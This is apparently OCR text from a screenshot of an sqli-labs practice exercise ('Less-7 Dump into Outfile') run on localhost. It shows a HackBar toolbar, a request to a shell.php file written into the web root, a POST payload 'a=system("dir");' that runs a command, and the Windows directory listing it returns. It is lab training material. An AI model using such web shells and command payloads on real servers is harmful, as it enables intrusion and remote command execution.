 Less-7 Dump into Outfile
http://localho...ss-7/shell.php
localhost/sqli-labs-master/Less-7/shell.php
110%
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://localhost/sqli-labs-master/Less-7/shell.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
a=system("dir");
1 2 驱动器 C 中的卷没有标签。 卷的序列号是 0238-9F4B C:\phpstudy\WWW\sqli-labs-master\Less-7 的目录 2023/04/06 22:57
. 2023/04/06 22:57
.. 2023/04/06 22:10 13 1.txt 2023/04/06 22:11 34 2.txt 2023/04/06 22:13 25 3.txt 2023/04/06 22:15 193 4.txt 2014/11/01 03:10 1,446 index.php 2023/04/06 22:57 5,074
result.txt 2023/04/06 22:57 30 shell.php 7 个文件 6,815 字节 2 个目录 41,588,084,736 可用字节